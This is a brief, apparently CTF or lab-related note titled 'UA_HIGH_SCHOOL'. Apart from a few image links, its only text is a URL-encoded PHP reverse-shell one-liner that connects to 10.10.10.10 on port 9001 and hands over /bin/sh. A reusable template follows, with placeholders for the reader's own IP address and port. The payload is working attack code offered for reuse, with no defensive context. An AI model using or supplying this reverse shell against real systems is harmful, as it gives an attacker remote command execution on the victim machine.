- UA_HIGH_SCHOOL









php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.10.10%22%2C9001%29%3Bexec%28%22%2Fbin%2Fsh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27

Just change some of the parts here give your ip address and the port number
php%20-r%20%27%24sock%3Dfsockopen%28%22<YOUR_IP_ADDRESS>%22%2C<PORT_NO>%29%3Bexec%28%22%2Fbin%2Fsh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27

